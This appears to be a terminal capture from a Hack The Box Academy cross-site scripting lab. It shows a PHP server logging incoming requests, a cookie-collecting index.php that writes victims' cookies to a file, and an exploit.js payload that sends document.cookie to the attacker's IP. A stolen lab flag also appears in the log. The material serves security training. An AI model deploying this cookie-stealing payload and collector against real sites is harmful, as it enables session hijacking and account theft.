 kali@kali: ~/Downloads/htb/academy/xss ×
kali@kali: ~/Downloads/htb/academy/xss ×
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$ ls
cookies.txt exploit.js image.png index.php login.html
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$ php -S 0.0.0.0:80
[Thu Jul 20 08:37:16 2023] PHP 8.2.7 Development Server (http://0.0.0.0:80) started
[Thu Jul 20 08:38:26 2023] 10.129.140.194:42792 Accepted
[Thu Jul 20 08:38:26 2023] 10.129.140.194:42792 [404]: GET /exploit.php - No such file or directory
[Thu Jul 20 08:38:26 2023] 10.129.140.194:42792 Closing
[Thu Jul 20 08:38:27 2023] 10.129.140.194:42794 Accepted
[Thu Jul 20 08:38:27 2023] 10.129.140.194:42794 [404]: GET /exploit.php - No such file or directory
[Thu Jul 20 08:38:27 2023] 10.129.140.194:42794 Closing
[Thu Jul 20 08:42:01 2023] 10.129.140.194:42878 Accepted
[Thu Jul 20 08:42:01 2023] 10.129.140.194:42878 [200]: GET /exploit.js
[Thu Jul 20 08:42:01 2023] 10.129.140.194:42878 Closing
[Thu Jul 20 08:42:02 2023] 10.129.140.194:42880 Accepted
[Thu Jul 20 08:42:02 2023] 10.129.140.194:42880 [200]: GET /index.php?c=wordpress_test_cookie=WP%20Cookie%20check;%20wp-s
ettings-time-2=1689835321;%20flag=HTB{cr055_5173_5cr1p71n6_n1nj4}
[Thu Jul 20 08:42:02 2023] 10.129.140.194:42880 Closing
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$ cat index.php
<?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$ cat exploit.js
// document.location='http://OUR_IP/index.php?c='+document.cookie;
new Image().src='http://10.10.15.41/index.php?c='+document.cookie;
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$
Welcome to Security Blo